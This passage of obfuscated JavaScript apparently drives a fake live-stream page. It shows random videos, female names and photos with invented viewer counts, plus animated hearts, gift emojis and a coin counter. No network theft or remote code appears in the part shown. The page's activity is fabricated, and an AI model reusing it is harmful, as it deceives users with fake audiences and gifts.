563),_0x2868c7(0x52e,0x743,0x657,0x424),_0xc41f29(0x6e3,0x570,0x4b0,0x53f),_0x2868c7(0x91c,0xae8,0x935,0x843)+'p',_0x2868c7(0x730,0x56d,0x5dc,0x666)+'❤️',_0x2868c7(0x722,0x65f,0x5e3,0x7cf)+'🎁',_0x2868c7(0x689,0x45c,0x5f1,0x526)+_0x2868c7(0x852,0xac4,0x8c2,0x9f2),_0xc41f29(0x29a,0x338,0x23e,0x2b0)+'💰',_0x2868c7(0x5b5,0x5be,0x5bc,0x64e),_0xc41f29(0x100,0xcd,-0xe9,0x110)+'on',_0x2868c7(0x93f,0x90b,0x8a1,0x975)+_0xc41f29(0x478,0x2d5,0x1a0,0x3ef),_0x2868c7(0x57f,0x6cb,0x54a,0x4ec)+'us',_0xc41f29(0x439,-0x56,0x151,0x1f4),_0x2868c7(0x547,0x551,0x736,0x740),_0x2868c7(0x475,0x646,0x69c,0x626)+_0x2868c7(0x81e,0x5a2,0x6ec,0x86e),_0xc41f29(0x676,0x38d,0x5a0,0x517)+'k',_0xc41f29(0x657,0x516,0x3b1,0x557)+'et',_0x2868c7(0x598,0x671,0x622,0x4b0),_0xc41f29(0x2a8,0x36f,0x30f,0x47b)+_0x2868c7(0x7ec,0x881,0x64a,0x58b),_0xc41f29(0x25e,0x669,0x417,0x495),_0xc41f29(0x579,0x500,0x34b,0x3b6)+_0xc41f29(0x5fa,0x507,0x501,0x451),_0xc41f29(0x33d,0x37d,0x3a1,0x55d)+'a',_0xc41f29(0x411,0x41c,0x2cb,0x4ae)+'rt',_0xc41f29(0x304,0x381,0x3ba,0x3ab),_0xc41f29(0x791,0x614,0x377,0x570),_0x2868c7(0xa3f,0x7ec,0x8d3,0x7ab)+'uk',_0xc41f29(0x330,0xae,0x1e7,0x215),_0xc41f29(0x8e,-0xa4,0x208,0xeb),_0x2868c7(0x831,0xaa1,0x8da,0xb04)+'ss',_0x2868c7(0xaaa,0x9d5,0x921,0xa4a),_0x2868c7(0x9bd,0x6c6,0x77a,0x876)+_0xc41f29(0x4e8,0x431,0x276,0x3fb),_0xc41f29(0x244,0x2a0,0x3d0,0x3b0),_0x2868c7(0x866,0x9e3,0x83b,0x76c),_0xc41f29(0x1cf,0x1e5,0x3d9,0x3f3)+'k',_0xc41f29(0x179,0x406,0x60f,0x3d5)+'ni',_0xc41f29(0x272,0x482,0x341,0x259)+_0xc41f29(0x504,0x402,0x3ee,0x459),_0xc41f29(0x6c6,0x4a4,0x575,0x53c),_0xc41f29(0x3b5,0x1f8,0x28d,0x2c3)+'on',_0xc41f29(0x711,0x4f9,0x586,0x527)+'m',_0xc41f29(0x432,0x3f3,0x38c,0x20d)+'u',_0xc41f29(-0xc6,0x310,0xbb,0x114)+_0xc41f29(0x185,0xf5,0x1a5,0x19b),_0x2868c7(0x858,0x780,0x7e2,0x737),_0x2868c7(0x30f,0x287,0x4d7,0x56f),_0xc41f29(0x653,0x5f8,0x42b,0x4df),_0xc41f29(0xca,-0x2a,0x1a5,0x195)+_0x2868c7(0x79a,0xa35,0x94b,0xa4d),_0x2868c7(0x44d,0x5ba,0x57b,0x4aa)+_0x2868c7(0x49e,0x733,0x5ff,0x5b8),_0xc41f29(0x3b0,0x26a,0xf,0x195)+_0x2868c7(0x585,0x4e2,0x66e,0x513),_0xc41f29(0x25,-0x94,0x12c,0x195)+_0x2868c7(0x85b,0x704,0x68b,0x4de),_0x2868c7(0x606,0x72a,0x57b,0x354)+_0x2868c7(0xa1d,0xa96,0x85d,0x86e),_0x2868c7(0x3d1,0x370,0x57b,0x648)+_0x2868c7(0x66e,0x7eb,0x728,0x6c5),_0xc41f29(0x4c,0x3a3,0x398,0x195)+_0xc41f29(0x652,0x537,0x51b,0x483),_0xc41f29(0x2f7,0x2f,0x1d,0x195)+_0xc41f29(-0x4b,-0xc6,0x22a,0x14c),_0xc41f29(-0x5,-0x79,0x3e9,0x195)+_0x2868c7(0xac0,0x759,0x882,0x993),_0xc41f29(-0x48,0x28f,0x3a3,0x195)+_0xc41f29(0x2f4,0x76b,0x3c2,0x513)+'n',_0xc41f29(0xd7,0xdc,0x1d1,0x2d4),_0xc41f29(0x1f4,0x2ea,0xd6,0x1c0)+_0xc41f29(0x661,0x444,0x4c7,0x480),_0xc41f29(0x26e,0x292,0x20d,0x3bb)+_0x2868c7(0x7d7,0x6d7,0x74d,0x633)+_0x2868c7(0x3a4,0x48f,0x594,0x468),_0xc41f29(0x2d0,0x291,0x165,0x10f)+_0xc41f29(0x331,0x36f,0x1b9,0x359),_0xc41f29(0x145,0x37a,0x356,0x299)+'k',_0x2868c7(0x801,0x626,0x754,0x75c)+'k',_0x2868c7(0x73d,0x3d5,0x601,0x6a9)+_0xc41f29(0x296,0xe3,0x1bf,0x161)+_0x2868c7(0x47b,0x724,0x62f,0x825),_0x2868c7(0x9b5,0x7bc,0x75a,0x6ef)+_0xc41f29(0x29c,0x1e9,-0x1,0x141)+_0x2868c7(0x983,0x8b9,0x883,0x752),_0xc41f29(0x35e,0x236,0x6,0x1a3)+'f',_0x2868c7(0x4d3,0x6cc,0x647,0x815)+_0x2868c7(0x563,0x6e0,0x5e8,0x731)+_0x2868c7(0x818,0x3f5,0x61b,0x5ae)+_0x2868c7(0xa13,0x836,0x7ca,0x785),_0x2868c7(0x746,0x6fc,0x56c,0x472)+_0x2868c7(0x927,0x65f,0x85b,0x874)+_0xc41f29(0x57d,0x29a,0x499,0x40a),_0xc41f29(0x2ad,0x577,0x28c,0x3ad)+_0xc41f29(-0x5c,0xd0,0x269,0x184)+_0xc41f29(0x22b,0x135,0x3ab,0x369)+_0xc41f29(0x70f,0x6e0,0x546,0x556),_0x2868c7(0x7c6,0x83d,0x793,0x84d)+_0xc41f29(0x635,0x56d,0x43a,0x52b)+_0x2868c7(0x710,0x746,0x55c,0x47e),_0x2868c7(0x7f3,0x8a7,0x7a1,0x787)+_0xc41f29(0x340,0x555,0x66d,0x50d),_0xc41f29(0x522,0x749,0x55c,0x553)+_0x2868c7(0x9bd,0x85d,0x853,0x81c),_0x2868c7(0x880,0x6e5,0x827,0x8cf),_0x2868c7(0x9ac,0x727,0x789,0x8fa)+_0x2868c7(0x91c,0x8a3,0x929,0x713),_0xc41f29(0x1a0,0x16d,0x4e4,0x326)+_0x2868c7(0x6ef,0x833,0x609,0x3d1),_0xc41f29(0x55f,0x557,0x1db,0x42e)+_0xc41f29(0x65e,0x5e9,0x38c,0x472)+_0x2868c7(0x656,0x5b0,0x4f7,0x645)+'g',_0xc41f29(0x2b8,-0x96,0x365,0x186)+_0xc41f29(0x66a,0x52d,0x756,0x522),_0x2868c7(0x4a7,0x56e,0x571,0x5ff)+_0x2868c7(0x75b,0x851,0x7a6,0x5be)+_0x2868c7(0x5fe,0x795,0x58e,0x693)+'a',_0xc41f29(-0x17,0x2cd,0x228,0x1b4)+_0x2868c7(0x961,0x9e9,0x910,0x90c)+_0x2868c7(0x7b3,0x76b,0x5e6,0x6a2),_0xc41f29(0x5de,0x2f7,0x3a3,0x528)+_0xc41f29(0x2ff,0x65f,0x2a8,0x487)+_0x2868c7(0x74b,0x3ee,0x53d,0x567)+'a',_0x2868c7(0x856,0x7c8,0x7a1,0x70e)+_0x2868c7(0x628,0x864,0x7c5,0x59a)+_0xc41f29(0x2cb,0x28a,0x372,0x2ef),_0xc41f29(0x31f,0x1ac,0x52a,0x402)+_0xc41f29(0x369,0x655,0x292,0x496)+_0xc41f29(0x10f,0x42b,0x288,0x2d9),_0xc41f29(0x33b,0x5b7,0x3e9,0x49a)+_0x2868c7(0x8b3,0x7bb,0x690,0x74c)+_0x2868c7(0x9da,0x6f9,0x79a,0x74e),_0x2868c7(0x7e2,0x988,0x871,0x933)+_0x2868c7(0x648,0x532,0x535,0x558)+_0xc41f29(0x4d0,0xf5,0x3c0,0x343)+_0xc41f29(0x4b0,0x408,0x579,0x3d0),_0x2868c7(0x529,0x6d7,0x71d,0x7de)+_0xc41f29(0x3aa,0x430,0x3d0,0x23d)+'n',_0xc41f29(0x18e,0x47f,0x259,0x3ad)+_0x2868c7(0x4f3,0x70d,0x73a,0x5eb)+_0xc41f29(0x445,0x1d6,0x232,0x315),_0xc41f29(0xf7,0x565,0x1ea,0x31a)+_0xc41f29(0x25c,-0x1d,0x56,0xe6)+_0x2868c7(0x450,0x45e,0x5e6,0x48c)+_0xc41f29(0x3cf,0x732,0x5c3,0x4f6)],joinText=[_0xc41f29(0x304,0x300,0x392,0x4c5),_0x2868c7(0x4e6,0x5cc,0x4af,0x5f0),_0x2868c7(0x8eb,0x7e3,0x6be,0x479)+_0x2868c7(0x772,0x676,0x6a8,0x5dc),_0x2868c7(0x75e,0x64b,0x864,0x60e),_0x2868c7(0x7b9,0x5a6,0x610,0x6da),_0xc41f29(0x1ab,0x146,0x480,0x34e)+'t',_0x2868c7(0x5d3,0x666,0x77e,0x922),_0xc41f29(0x5c2,0x518,0x391,0x534)+'st',_0x2868c7(0x977,0x853,0x7d8,0x731),_0x2868c7(0x431,0x5f9,0x597,0x392)+_0xc41f29(0x6ec,0x5d3,0x54f,0x4f2),_0x2868c7(0x954,0x91b,0x7f6,0x669),_0x2868c7(0x7a4,0x8a9,0x819,0x7ca)+'ir',_0x2868c7(0x782,0x659,0x89c,0x915),_0xc41f29(0x2ee,0x723,0x555,0x4d7)+'ft',_0x2868c7(0x3ff,0x59c,0x591,0x4a9)+_0x2868c7(0x706,0xaf7,0x8d8,0x6d5),_0x2868c7(0x8bc,0x6f5,0x81b,0x6c9),_0x2868c7(0x774,0x789,0x6a7,0x7c9)+'d',_0x2868c7(0x73c,0x9b6,0x7a9,0x8a2)+'ed',_0x2868c7(0x763,0x450,0x510,0x3c5),_0xc41f29(-0x6,0x1b0,-0x12e,0xec),_0x2868c7(0x8ad,0xa33,0x837,0x9f6),_0x2868c7(0xa0c,0x952,0x8ed,0xb03)+'n',_0xc41f29(0x60b,0x2db,0x512,0x44a)+'e',_0x2868c7(0x962,0x5cd,0x7ea,0x864),_0xc41f29(0x217,-0xd2,0x253,0xff),_0xc41f29(0x5de,0x5b8,0x4ae,0x438),_0x2868c7(0x778,0x88f,0x70a,0x8c1),_0x2868c7(0x8af,0x8b6,0x6f7,0x710)+'e',_0x2868c7(0x4ce,0x58b,0x4f4,0x2cc)+_0xc41f29(0x27,0x9f,0x295,0x17d),_0x2868c7(0x84f,0x740,0x85e,0x654)+'t',_0x2868c7(0x8e3,0x884,0x857,0x784),_0x2868c7(0x515,0x685,0x531,0x50c),_0x2868c7(0x743,0x514,0x761,0x660),_0xc41f29(0x5d1,0x443,0x270,0x429),_0x2868c7(0x8f1,0x8b1,0x92a,0xb5b),_0x2868c7(0x9cb,0x709,0x923,0x9ca),_0xc41f29(0x229,0x3cb,0x42c,0x1ec)+_0xc41f29(0x402,0x40f,0x262,0x227),_0xc41f29(0x686,0x6c0,0x5d4,0x4fc),_0x2868c7(0x542,0x519,0x6c2,0x49e),_0x2868c7(0x89e,0x67e,0x87e,0x834)+'k',_0x2868c7(0x74e,0x578,0x57b,0x47c)+_0xc41f29(0x5aa,0x2db,0x572,0x35b),_0x2868c7(0x6d4,0x620,0x57b,0x322)+_0xc41f29(0x15,0x3b2,0x334,0x1ff),_0xc41f29(0x1b6,0x188,0x33f,0x195)+_0xc41f29(0x3b6,0x4ea,0x432,0x2fd),_0x2868c7(0x48f,0x407,0x57b,0x334)+_0x2868c7(0x880,0xb77,0x94b,0xa88),_0xc41f29(0x1a,0x140,0xfb,0x195)+_0xc41f29(0x282,0x445,0x375,0x219),_0xc41f29(0x384,0x140,0x33a,0x195)+_0x2868c7(0x6a4,0x64b,0x68b,0x665),_0xc41f29(-0x85,0x33c,0x1e4,0x195)+_0x2868c7(0x590,0x751,0x66e,0x87b),_0xc41f29(0x9e,-0x8a,0x219,0x195)+_0xc41f29(0x359,0x1b1,0x456,0x342),_0xc41f29(0x83,0x295,0x38c,0x195)+_0x2868c7(0x877,0x94e,0x882,0xa26),_0xc41f29(0x25c,-0x1a,0x95,0x195)+_0x2868c7(0x8db,0x965,0x8f9,0x9d4)+'n',_0xc41f29(0x3db,0x308,0x3a7,0x190),_0xc41f29(0x255,0x20a,0x2d3,0x336)+_0x2868c7(0x366,0x3cd,0x563,0x561),_0xc41f29(0x542,0x2c6,0x1a9,0x330)+'g',_0xc41f29(0x2b8,0x38a,0x347,0x48d)+_0x2868c7(0x670,0x7fa,0x870,0x802),_0x2868c7(0xa55,0xbab,0x95c,0xb7e)+_0x2868c7(0x581,0x8ba,0x7c2,0x7f0),_0x2868c7(0x932,0x511,0x711,0x618),_0xc41f29(0x1de,0x218,0x5eb,0x41a),_0x2868c7(0x87d,0x8af,0x695,0x738)+'uk',_0xc41f29(0x15b,0x278,0x63,0x1c5)+'k',_0x2868c7(0x4e2,0x4c2,0x584,0x556)],gifts=['🎁','💎','🚗','👑','💰','🎉','🌹','🚀','💍','🏆','🥇',_0xc41f29(0x364,0x3c5,0x3b2,0x2c8),_0xc41f29(0xe2,0x24c,0x239,0x15d),_0xc41f29(0x1cb,-0x31,0x139,0x1be),'🏰','🐉','🦄','💐','🎂','🍾','🥂','🍓','🍒','🍭','🧸','💖','💝','💘','💗','💞','💓','💟','⭐','🌟','✨','🔥','⚡','🎆','🎇','🎊','🐯','🐼','🦁','🐻','🐰','🐶','🐱','🐵'],video=document[_0xc41f29(0x3f8,0x57c,0x2d2,0x4b5)+_0x2868c7(0x698,0x725,0x688,0x658)](_0xc41f29(0x346,0x6d2,0x759,0x52f)),nameEl=document[_0x2868c7(0x821,0x70b,0x89b,0x9ba)+_0xc41f29(0x2d2,0x409,0x4bb,0x2a2)](_0x2868c7(0x665,0x577,0x5eb,0x4ae)),idEl=document[_0x2868c7(0x7ef,0x9aa,0x89b,0x85c)+_0xc41f29(0x36d,0x377,0x2af,0x2a2)]('id'),chat=document[_0xc41f29(0x4f5,0x5d9,0x307,0x4b5)+_0xc41f29(0x298,0x4a6,0x3f1,0x2a2)](_0xc41f29(0x561,0x76e,0x4f3,0x53a)),viewer=document[_0x2868c7(0xac3,0x677,0x89b,0x69b)+_0xc41f29(0x4e8,0xcb,0xf4,0x2a2)](_0xc41f29(0x1f9,0x1a3,0x3f9,0x39c)),coinEl=document[_0xc41f29(0x4c6,0x6e1,0x27c,0x4b5)+_0xc41f29(0x363,0x4e9,0x3f2,0x2a2)](_0x2868c7(0x7f4,0x8e8,0x73b,0x52b)),app=document[_0x2868c7(0xa9b,0x82b,0x89b,0xa68)+_0x2868c7(0x5d1,0x8a3,0x688,0x46a)](_0x2868c7(0x320,0x2ef,0x50e,0x719));let coin=0x1503+0x8b7+-0x1dba,view=-0x1*0x2471+0x8*0x401+-0x469*-0x1;function next(){const _0x12c49e={'ZwcOk':function(_0x3f8611,_0x1fda19){return _0x3f8611*_0x1fda19;},'YbaRS':function(_0xfecc6d,_0x4fbf2b){return _0xfecc6d+_0x4fbf2b;},'SOWAT':_0x4b1723(0x1d1,0x8b,0x27,0x90),'Omciq':_0x4b1723(0x477,0x56f,0x48c,0x696),'YRZOz':function(_0x5203dd,_0x20911c){return _0x5203dd+_0x20911c;},'slZXu':function(_0x60cfb9,_0xc81efb){return _0x60cfb9+_0xc81efb;},'jIcoW':_0x4b1723(0x3d1,0x272,0x438,0x2ca),'ochjO':function(_0x1a6c41,_0x4bf771){return _0x1a6c41(_0x4bf771);},'FiAqW':_0x45c129(0x512,0x5fb,0x6c3,0x6fa)+_0x4b1723(0x1b5,0x14,0x6,0x67)};function _0x45c129(_0x278df0,_0x431fde,_0x2e50c6,_0x44c96b){return _0xc41f29(_0x2e50c6,_0x431fde-0x32,_0x2e50c6-0xa,_0x431fde-0xe5);}function _0x4b1723(_0x212d8c,_0x232e42,_0x51cbab,_0x4717a4){return _0x2868c7(_0x212d8c-0x170,_0x232e42,_0x212d8c- -0x4cd,_0x4717a4-0xf5);}video[_0x45c129(0x49c,0x40a,0x593,0x251)]=videos[Math[_0x4b1723(0x12c,-0x6e,0xc8,0x3)](Math[_0x45c129(0x845,0x605,0x776,0x553)]()*videos[_0x4b1723(0x451,0x45d,0x384,0x623)])],video[_0x4b1723(0x1a3,0x2ff,0xdb,0x15b)](),nameEl[_0x45c129(0x50d,0x53b,0x45f,0x44a)]=female[Math[_0x45c129(0x127,0x2f8,0x113,0xc8)](_0x12c49e[_0x4b1723(0x45f,0x414,0x2b2,0x69a)](Math[_0x45c129(0x404,0x605,0x78a,0x7bf)](),female[_0x45c129(0x778,0x61d,0x4b6,0x41d)]))],idEl[_0x4b1723(0x36f,0x340,0x59f,0x16c)]=_0x12c49e[_0x4b1723(0x3d3,0x3f2,0x49e,0x3d2)](_0x12c49e[_0x4b1723(0xec,0x60,-0x12b,-0x51)],Math[_0x4b1723(0x12c,0x21,0x2b7,0x2d9)](_0x12c49e[_0x4b1723(0x3d3,0x50e,0x3d4,0x260)](0x7d5db+-0x19225+0x8fe8a,_0x12c49e[_0x45c129(0x75e,0x62b,0x51c,0x5dd)](Math[_0x4b1723(0x439,0x66f,0x667,0x1f5)](),-0xcc8051+-0xc7dca1+0x21db132)))),document[_0x45c129(0x470,0x3c7,0x4c9,0x5ee)+_0x4b1723(0x54,-0x1bd,-0x8b,-0x5a)](_0x12c49e[_0x4b1723(0x418,0x5be,0x579,0x52d)])[_0x45c129(0x1d3,0x40a,0x5ae,0x2b5)]=photos[Math[_0x4b1723(0x12c,0x32f,0x261,0x277)](_0x12c49e[_0x45c129(0x4f2,0x62b,0x81f,0x885)](Math[_0x4b1723(0x439,0x4a7,0x392,0x343)](),photos[_0x45c129(0x663,0x61d,0x6f4,0x603)]))],view=0x1fea+-0x1a7+0x1*-0x1e42+Math[_0x4b1723(0x12c,-0x8f,-0xde,0x1ff)](_0x12c49e[_0x45c129(0x66c,0x62b,0x510,0x773)](Math[_0x45c129(0x3c6,0x605,0x7c3,0x824)](),0xfae+-0xa17+-0x534)),viewer[_0x45c129(0x4b8,0x53b,0x609,0x4f3)]=_0x12c49e[_0x4b1723(0x3f7,0x51b,0x30b,0x4ed)](_0x12c49e[_0x4b1723(0x43d,0x42f,0x417,0x2de)](_0x12c49e[_0x45c129(0x4ff,0x4bb,0x5c7,0x4ae)],view),'K'),chat[_0x4b1723(0x3f4,0x226,0x1d7,0x494)]='',_0x12c49e[_0x45c129(0x6e3,0x523,0x4de,0x67c)](popup,_0x12c49e[_0x4b1723(0x336,0x4de,0x368,0x298)]);}function addChat(_0x507f1b){const _0x17b150={};_0x17b150[_0x145441(0x684,0x3a9,0x32d,0x4c0)]=function(_0x524172,_0x411c60){return _0x524172+_0x411c60;},_0x17b150[_0x110744(0x14a,0xd3,0x239,0x25d)]=function(_0x34bae5,_0x1fffa3){return _0x34bae5+_0x1fffa3;},_0x17b150[_0x110744(-0x1ca,-0x2fa,-0x27d,-0x160)]=_0x145441(0x574,0x778,0x6cf,0x766),_0x17b150[_0x145441(0x6f9,0x890,0x896,0x767)]=function(_0x280924,_0x2b92b6){return _0x280924>_0x2b92b6;};const _0x6f9507=_0x17b150;let _0x799a65=document[_0x110744(0xd5,-0x86,0x283,0x148)+_0x110744(-0x152,0x5,-0x129,-0x2bc)](_0x110744(0x8b,0x10f,0x284,0x1cd));_0x799a65[_0x145441(0x8e8,0x5c9,0x875,0x6a1)]=_0x145441(0xa6c,0x919,0x92b,0x8c0);let _0x1ab4d3=_0x507f1b[_0x110744(0x160,0x293,-0x73,0x31f)](':')[0x16a5+-0x57+-0x164e];function _0x145441(_0x120d17,_0x1ed1a0,_0x3476d5,_0x42554b){return _0xc41f29(_0x120d17,_0x1ed1a0-0x129,_0x3476d5-0x171,_0x42554b-0x386);}let _0x4f828d=_0x507f1b[_0x145441(0x6dd,0x5ba,0x8ef,0x78d)](':')[-0x16f*-0x16+0x1*0x11b+-0x1*0x20a4];_0x799a65[_0x110744(0x234,0x168,-0x3,0x41b)]=_0x6f9507[_0x145441(0x437,0x644,0x33a,0x4c0)](_0x6f9507[_0x110744(0x14a,0x2e8,0xaa,0x58)](_0x145441(0x6f6,0x5a5,0x50b,0x510)+_0x145441(0x621,0x63f,0x73d,0x658),_0x1ab4d3),_0x6f9507[_0x110744(-0x1ca,-0x55,0x48,-0x3c0)])+_0x4f828d;function _0x110744(_0x571db5,_0x38c8c4,_0x53b9fd,_0x211239){return _0x2868c7(_0x571db5-0x181,_0x38c8c4,_0x571db5- -0x68d,_0x211239-0x1c6);}chat[_0x145441(0x66f,0x64a,0x66d,0x752)+'d'](_0x799a65);if(_0x6f9507[_0x145441(0x55f,0x91d,0x89d,0x767)](chat[_0x110744(-0x33,0x70,0x21b,-0x5e)][_0x110744(0x291,0x1f0,0x1e0,0x222)],0x2671+0xc1*0x2+-0x1*0x27eb))chat[_0x145441(0x6bb,0x5d0,0x639,0x704)+'d'](chat[_0x145441(0x501,0x41e,0x4ca,0x5fa)][0x1041+-0x28a*0x4+0x7*-0xdf]);}function popup(_0x39d856){const _0x5e8b17={};_0x5e8b17[_0x356e6d(0x82a,0x715,0x6c8,0x622)]=_0x756cb9(-0x8c,0x1e6,0x1a3,0x254),_0x5e8b17[_0x356e6d(0x412,0x4de,0x3c7,0x3bf)]=_0x756cb9(0x1df,0x1b1,-0xf,0xab);function _0x756cb9(_0x38085a,_0x20c46d,_0x4b4b47,_0x30dbf0){return _0xc41f29(_0x20c46d,_0x20c46d-0x74,_0x4b4b47-0x1b1,_0x4b4b47- -0x18f);}const _0x4f11e5=_0x5e8b17;let _0x368180=document[_0x356e6d(0x88e,0x71e,0x565,0x676)+_0x756cb9(0x120,0x98,-0x3a,0x61)](_0x4f11e5[_0x356e6d(0x8b5,0x715,0x8f3,0x8d3)]);function _0x356e6d(_0xd3b642,_0x38870f,_0x21ab28,_0x137951){return _0x2868c7(_0xd3b642-0xc5,_0x137951,_0x38870f- -0x44,_0x137951-0x1c6);}_0x368180[_0x756cb9(0xdb,0x148,0x18c,0x374)]=_0x4f11e5[_0x756cb9(-0xb6,-0x26d,-0x53,-0x216)],_0x368180[_0x756cb9(0x4d7,0x403,0x2c7,0xa2)]=_0x39d856,document[_0x756cb9(-0x5a,-0xbf,-0xad,0xa6)][_0x756cb9(0x220,0x2da,0x23d,0x339)+'d'](_0x368180),setTimeout(()=>_0x368180[_0x356e6d(0xa96,0x893,0x6fb,0xabf)](),-0x5e7+-0x124d*0x1+-0xd0*-0x25);}function like(){const _0x32fde1={'dcwlc':_0x25746b(0x216,0x275,0x420,0x117),'NLqIk':function(_0xc4cf65,_0x419b60,_0x151466){return _0xc4cf65(_0x419b60,_0x151466);}};function _0x17d2e9(_0x134640,_0x547547,_0x32396f,_0x22454c){return _0x2868c7(_0x134640-0x1bc,_0x547547,_0x134640- -0x4b5,_0x22454c-0x143);}let _0x3b3b3f=document[_0x17d2e9(0x2ad,0x49b,0x368,0x49d)+_0x17d2e9(0x86,0x1b1,0x7e,0x165)](_0x17d2e9(0x263,0xf8,0x291,0x283));function _0x25746b(_0x451373,_0x2dde64,_0x3fa4da,_0x5102c7){return _0x2868c7(_0x451373-0xd2,_0x3fa4da,_0x2dde64- -0x50e,_0x5102c7-0x1c1);}_0x3b3b3f[_0x25746b(0x171,0x1f3,0x3fa,0x3c0)]=_0x32fde1[_0x25746b(0x266,0x25f,0x473,0x28c)],_0x3b3b3f[_0x25746b(0x10c,0x32e,0x549,0x26e)]='❤️',document[_0x25746b(0x17e,-0x46,0x203,-0x18f)][_0x17d2e9(0x2fd,0x3d6,0x33c,0x425)+'d'](_0x3b3b3f),_0x32fde1[_0x17d2e9(0x228,0x46e,0x445,0x11a)](setTimeout,()=>_0x3b3b3f[_0x25746b(0x5d9,0x3c9,0x37d,0x2a4)](),0x259*-0xb+0x219c+-0x1*-0x7);}setInterval(like,0x1a6d+-0x1175+-0x704);function gift(){function _0x1dc595(_0x2d5df6,_0x258be1,_0x5becf5,_0x4b0f27){return _0x2868c7(_0x2d5df6-0x87,_0x5becf5,_0x2d5df6- -0x590,_0x4b0f27-0x1b);}const _0x3b5168={'xAoeH':_0x4ac0dc(0x178,0x31e,0x361,0x15f),'hnWGC':_0x4ac0dc(0x306,0x4c0,0x2f8,0x499),'WexEx':function(_0x1b6c23,_0x81ffb2){return _0x1b6c23+_0x81ffb2;},'rpAkx':_0x4ac0dc(0x7c,0x1d7,0xfe,0x50),'fscLi':function(_0x48437a){return _0x48437a();},'EgVSK':function(_0x29d093,_0x2e3b90,_0x2e3cea){return _0x29d093(_0x2e3b90,_0x2e3cea);}};let _0x275946=document[_0x4ac0dc(0x1c2,0x270,0x2c7,0x56)+_0x4ac0dc(-0x65,-0x4c,-0xa,-0x209)](_0x3b5168[_0x1dc595(0x220,0x452,0xa9,0x31e)]);_0x275946[_0x1dc595(0x171,0x1dc,0x235,-0x6d)]=_0x3b5168[_0x4ac0dc(0x13a,0x1c9,-0x120,-0x120)];let _0x4a769e=gifts[Math[_0x4ac0dc(0x59,0x4c,-0x116,0x171)](Math[_0x4ac0dc(0x366,0x584,0x2b2,0x40f)]()*gifts[_0x1dc595(0x38e,0x17c,0x3c0,0x5be)])];_0x275946[_0x4ac0dc(0x29c,0xbe,0x4b6,0x311)]=_0x4a769e;function _0x4ac0dc(_0x2e9c15,_0x22d4d1,_0xf11f67,_0x3047aa){return _0x2868c7(_0x2e9c15-0xf,_0x22d4d1,_0x2e9c15- -0x5a0,_0x3047aa-0x180);}document[_0x1dc595(-0xc8,0x43,-0xec,-0x1e2)][_0x1dc595(0x222,0x130,0x3f1,0xfe)+'d'](_0x275946),coin+=-0x1d5e+0x2240+-0x17*0x32,coinEl[_0x1dc595(0x2ac,0x343,0xaf,0x2f7)]=_0x3b5168[_0x4ac0dc(0x2ce,0x4e1,0x28c,0x157)](_0x3b5168[_0x1dc595(0x13c,-0xa7,-0x3d,0x326)],coin),_0x3b5168[_0x4ac0dc(0x156,0x36c,0x3aa,0x3af)](spark),_0x3b5168[_0x1dc595(0x187,0x1a,0x397,-0xbd)](setTimeout,()=>_0x275946[_0x4ac0dc(0x337,0x55a,0xf6,0x369)](),0x80d+0x2c7+-0x304);}setInterval(()=>{const _0x53dda4={'ACJDj':function(_0x2eefdc,_0x34e61f){return _0x2eefdc<_0x34e61f;},'qzJAg':function(_0x232088){return _0x232088();}};function _0x4e02dc(_0x8e90f7,_0x3899e7,_0x4fc7aa,_0x37a447){return _0xc41f29(_0x37a447,_0x3899e7-0xfa,_0x4fc7aa-0x65,_0x3899e7-0x16);}function _0x3817f1(_0x482436,_0x3ec460,_0x1e4132,_0x17587b){return _0x2868c7(_0x482436-0x83,_0x1e4132,_0x482436- -0x52,_0x17587b-0x48);}if(_0x53dda4[_0x3817f1(0x46b,0x22a,0x4f3,0x29e)](Math[_0x4e02dc(0x6f7,0x536,0x31e,0x689)](),-0x1adc+0x3c+0x1aa0+0.7))_0x53dda4[_0x3817f1(0x75a,0x52e,0x98a,0x645)](gift);},0x73*-0x2b+0x218b+-0x85e);function share(){function _0x19d58f(_0x4dda30,_0x1d9e19,_0x3d0c44,_0x1dda63){return _0xc41f29(_0x1d9e19,_0x1d9e19-0x1e8,_0x3d0c44-0x14d,_0x1dda63-0x281);}const _0x26cbad={'kaApP':_0x19d58f(0x57c,0x374,0x248,0x3fc),'pweTu':_0x19d58f(0x43e,0x345,0x12a,0x376),'qZqIe':_0x19d58f(0x6ef,0x334,0x645,0x4d2)+_0x19d58f(0x58c,0x30e,0x5aa,0x474)+_0x19d58f(0x38b,0x67f,0x732,0x5df),'bqkQt':function(_0x51b5cf,_0x4dc28a){return _0x51b5cf(_0x4dc28a);},'fTxVo':_0x19d58f(0x6c0,0x71e,0x464,0x5e2)+'in'},_0x53e1c5=window[_0x2e85d2(0x23d,0x35a,0x440,0x1e6)][_0x19d58f(0x470,0x775,0x6aa,0x5b4)];function _0x2e85d2(_0x18da21,_0x5092aa,_0x49e2fe,_0x509ff0){return _0x2868c7(_0x18da21-0xaa,_0x18da21,_0x5092aa- -0x41b,_0x509ff0-0x17d);}if(navigator[_0x19d58f(0x556,0x8b8,0x567,0x6bd)]){if(_0x26cbad[_0x2e85d2(-0x7,0x114,0x1d0,0x2f7)]===_0x26cbad[_0x2e85d2(-0x20,0x114,-0x41,0x1ac)]){const _0x3a60bd={};_0x3a60bd[_0x19d58f(0x5b8,0x5f4,0x922,0x7a0)]=_0x26cbad[_0x19d58f(0x4ad,0x198,0x559,0x3eb)],_0x3a60bd[_0x19d58f(0x668,0x7a0,0x7f1,0x5a4)]=_0x26cbad[_0x2e85d2(0x4c5,0x31a,0x408,0x285)],_0x3a60bd[_0x19d58f(0x2d8,0x3e3,0x2b8,0x3d3)]=_0x53e1c5,navigator[_0x2e85d2(0x3a2,0x407,0x274,0x38b)](_0x3a60bd);}else{const _0x34983b=_0x26dba1[_0x19d58f(0x757,0x7dd,0x414,0x5d9)+'r'][_0x19d58f(0x5a8,0x533,0x3f5,0x504)][_0x19d58f(0x765,0x779,0x4b1,0x676)](_0x54171a),_0x1e70aa=_0x4dfd2c[_0x5cc8b1],_0x2fbae6=_0x55aec2[_0x1e70aa]||_0x34983b;_0x34983b[_0x19d58f(0x3e7,0x3bf,0x200,0x42b)]=_0x5ef106[_0x19d58f(0x4dc,0x70b,0x563,0x676)](_0x4842a2),_0x34983b[_0x2e85d2(-0x198,0x9f,-0x72,-0x12)]=_0x2fbae6[_0x2e85d2(-0x1c,0x9f,0x181,0x29f)][_0x19d58f(0x42e,0x6ac,0x7f8,0x676)](_0x2fbae6),_0x44b07f[_0x1e70aa]=_0x34983b;}}else 